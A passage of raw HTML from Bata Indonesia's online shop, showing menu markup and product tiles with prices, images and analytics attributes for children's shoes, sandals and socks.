https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Children Freetime Girls Luce"
        title="Children Freetime Girls Luce"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_1819285">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_1819285"
        data-analytics-product-id="540M_2023_1819285"
        href="/id/anak-anak/anak-perempuan/sneakers/children-freetime-girls-luce-540M_2023_1819285.html"
        aria-labelledby="brand-540M_2023_1819285 product-540M_2023_1819285-name product-540M_2023_1819285-price">
        <div class="cc-tile-product-name" id="product-540M_2023_1819285-name">
            Children Freetime Girls Luce
        </div>
        <span class="sr-only" id="product-540M_2023_1819285-price">
            
                Harga Rp 299,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_1819285" href="/id/anak-anak/anak-perempuan/sneakers/children-freetime-girls-luce-540M_2023_1819285.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299900.00">
            
                <div class="format-price-layout">
                    
                    Rp 299,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_1819285"
    data-name="Children Freetime Girls Luce"
    data-id="540M_2023_1819285"
    data-dimension1="540M_RS181285232C"
    data-dimension2="1819285"
    data-dimension3="540M_2023_1819285"
    data-price="299900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Girls_Sneakers"
    data-description="Bubblegummers sneakers untuk anak menawarkan berbagai macam warna-warni, desain yang menyenangkan dan mengeluarkan aroma permen karet buah yang kuat untuk menarik minat anak-anak kecil dari usia 0-12 tahun. Selain itu, ia memiliki penyerap gelembung built-in yang membuatnya nyaman untuk berjalan.

Di Bubblegummers, kami peduli dengan pertumbuhan sehat anak-anak yang bahagia. Sepatu, sandal sepatu kets, dan aksesori kami sempurna untuk semua jenis permainan dan kesenangan!
"
    data-producturl="https://www.bata.com/id/children-freetime-girls-luce-540M_RS181285232C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/anak-perempuan/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=200&amp;sh=200"
    data-color="BIRU NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Anak Perempuan"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_5816235">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/anak-anak/sepatu-sekolah/sepatu-sekolah-anak-marshall-540M_2023_5816235.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_5816235" aria-label="Sepatu Sekolah Anak Marshall">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sekolah Anak Marshall"
        title="Sepatu Sekolah Anak Marshall"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sekolah Anak Marshall"
        title="Sepatu Sekolah Anak Marshall"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_5816235">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_5816235"
        data-analytics-product-id="540M_2023_5816235"
        href="/id/anak-anak/sepatu-sekolah/sepatu-sekolah-anak-marshall-540M_2023_5816235.html"
        aria-labelledby="brand-540M_2023_5816235 product-540M_2023_5816235-name product-540M_2023_5816235-price">
        <div class="cc-tile-product-name" id="product-540M_2023_5816235-name">
            Sepatu Sekolah Anak Marshall
        </div>
        <span class="sr-only" id="product-540M_2023_5816235-price">
            
                Harga Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_5816235" href="/id/anak-anak/sepatu-sekolah/sepatu-sekolah-anak-marshall-540M_2023_5816235.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_5816235"
    data-name="Sepatu Sekolah Anak Marshall"
    data-id="540M_2023_5816235"
    data-dimension1="540M_AR581235302W"
    data-dimension2="5816235"
    data-dimension3="540M_2023_5816235"
    data-price="249900.00"
    data-brand="NORTH STAR"
    data-category="ID_Kids_School"
    data-description="Bata footwear for school collection are comfortable as well as lightweight with high quality materials so you can look stylish and confident all day long with these collection. B-first, Bata, North Star, Bubblegummers &ndash; Bata brand collection will ensure your children feet will be fresh all day. With breathable upper and comfort insole.

Bata for school is perfect for every occasion. These collection will make your children appearance more fashionable and stylish. These footwear are comfortable as well as lightweight with high quality materials so you can look stylish and confident all day long with these collection.

"
    data-producturl="https://www.bata.com/id/sepatu-sekolah-anak-marshall-540M_AR581235302W.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/sepatu-sekolah/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Sepatu Sekolah"
    
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/anak-anak/anak-laki-laki/" data-menu-index="2" data-menu-selection="Anak Laki-Laki Alas Kaki" aria-label="Anak Laki-Laki Alas Kaki" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Anak Laki-Laki Alas Kaki</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768651266207/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768651266207/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Anak-anak laki-laki alas kaki</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Kategori
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/anak-laki-laki/sandal/" aria-label="Sandal">
                <span class="cc-menu__thirdLevel__title">Sandal</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/anak-laki-laki/sepatu/" aria-label="Sepatu">
                <span class="cc-menu__thirdLevel__title">Sepatu</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/anak-laki-laki/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/anak-laki-laki/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Tampilkan semua</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TREN
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_3715250">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/anak-anak/anak-laki-laki/sandal/kids-sandals-characters-avengers-captain-america-540M_2022_3715250.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_3715250" aria-label="Kids Sandals Characters Avengers Captain America">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Kids Sandals Characters Avengers Captain America"
        title="Kids Sandals Characters Avengers Captain America"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Kids Sandals Characters Avengers Captain America"
        title="Kids Sandals Characters Avengers Captain America"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_3715250">
        DISNEY
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_3715250"
        data-analytics-product-id="540M_2022_3715250"
        href="/id/anak-anak/anak-laki-laki/sandal/kids-sandals-characters-avengers-captain-america-540M_2022_3715250.html"
        aria-labelledby="brand-540M_2022_3715250 product-540M_2022_3715250-name product-540M_2022_3715250-price">
        <div class="cc-tile-product-name" id="product-540M_2022_3715250-name">
            Kids Sandals Characters Avengers Captain America
        </div>
        <span class="sr-only" id="product-540M_2022_3715250-price">
            
                Harga Rp 129,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_3715250" href="/id/anak-anak/anak-laki-laki/sandal/kids-sandals-characters-avengers-captain-america-540M_2022_3715250.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="129900.00">
            
                <div class="format-price-layout">
                    
                    Rp 129,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_3715250"
    data-name="Kids Sandals Characters Avengers Captain America"
    data-id="540M_2022_3715250"
    data-dimension1="540M_EY371250261C"
    data-dimension2="3715250"
    data-dimension3="540M_2022_3715250"
    data-price="129900.00"
    data-brand="DISNEY"
    data-category="ID_Kids_Boys_Sandals"
    data-description="Lompat kegirangan dengan rangkaian sepatu anak-anak kami yang luar biasa termasuk wellies, trainers, sandal jepit &amp; lainnya yang menampilkan Princess Elsa, Mighty Avengers, Spider-Man &amp; favorit lainnya. Alas kaki karakter Disney adalah pilihan ideal untuk pakaian sehari-hari, jalan-jalan &amp; liburan untuk anak kecil Anda, alas kaki kami yang nyaman untuk anak kecil Anda terbuat dari tekstil berkualitas tinggi dan kulit PU untuk kemudahan bernapas &amp; kenyamanan, ditambah sol TPR yang kokoh untuk kelincahan &amp; kekokohan.

Beli Disney Terbaik di Bata. Jelajahi beragam alas kaki Disney yangTrendy dan Nyaman kami secara online di Bata Indonesia.

"
    data-producturl="https://www.bata.com/id/kids-sandals-characters-avengers-captain-america-540M_EY371250261C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/anak-laki-laki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=200&amp;sh=200"
    data-color="BIRU"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Anak Laki-laki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/anak-anak/aksesoris/" data-menu-index="2" data-menu-selection="Aksesoris" aria-label="Aksesoris" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Aksesoris</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768651266207/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768651266207/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Aksesoris</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                 Kategori
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/aksesoris/tas/" aria-label="Tas">
                <span class="cc-menu__thirdLevel__title">Tas</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/aksesoris/kaos-kaki/" aria-label="Kaos Kaki">
                <span class="cc-menu__thirdLevel__title">Kaos Kaki</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/aksesoris/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Tampilkan semua</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TREN
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9306078_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/anak-anak/aksesoris/kaos-kaki/b-first-school-socks-540M_2022_9306078.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9306078_010" aria-label="B-First School Socks">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-First School Socks"
        title="B-First School Socks"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
